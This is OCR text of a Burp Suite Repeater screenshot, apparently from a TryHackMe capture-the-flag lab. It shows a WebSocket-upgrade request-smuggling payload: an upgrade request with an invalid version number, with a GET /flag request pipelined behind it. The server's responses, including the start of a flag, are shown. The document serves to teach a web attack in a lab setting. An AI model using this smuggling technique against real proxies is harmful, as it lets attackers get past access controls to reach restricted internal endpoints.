 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://10.10.77.36:8001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /socket HTTP/1.1
2 Host: 10.10.77.36:8001
3 Sec-WebSocket-Version: 777
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7
8 GET /flag HTTP/1.1
9 Host: 10.10.77.36:8001
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 426 Upgrade Required
2 Server: TornadoServer/6.4
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 20 Mar 2024 09:35:05 GMT
5 Sec-Websocket-Version: 7, 8, 13
6 Content-Length: 0
7
8 HTTP/1.1 200 OK
9 Server: TornadoServer/6.4
10 Content-Type: text/html; charset=UTF-8
11 Date: Wed, 20 Mar 2024 09:35:05 GMT
12 Etag: "7adcac5bd5ab8ceb7a0d5ab1bd741e5c794e3419"
13 Content-Length: 37
14
15 THM{bf
Search 0 highlights
Inspector
Notes
Done 419 bytes | 1,313 millis